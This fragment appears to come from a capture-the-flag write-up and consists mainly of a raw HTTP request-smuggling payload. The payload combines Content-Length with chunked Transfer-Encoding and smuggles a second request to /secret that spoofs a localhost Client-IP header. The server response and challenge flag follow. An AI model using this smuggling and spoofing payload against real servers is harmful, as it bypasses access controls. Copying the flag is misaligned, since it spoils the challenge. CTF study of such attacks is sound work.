 GET /secret HTTP/1.1
Host: thief.0727.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 405
Transfer-Encoding:chunked
0
GET /secret HTTP/1.1
Host: thief.0727.site
Client-IP: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Sat, 06 Feb 2021 06:24:04 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: close
Content-Length: 904
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{HtTp+sMUg9l1nG^i5~r3al1y-d4nG3r0Us!}</div>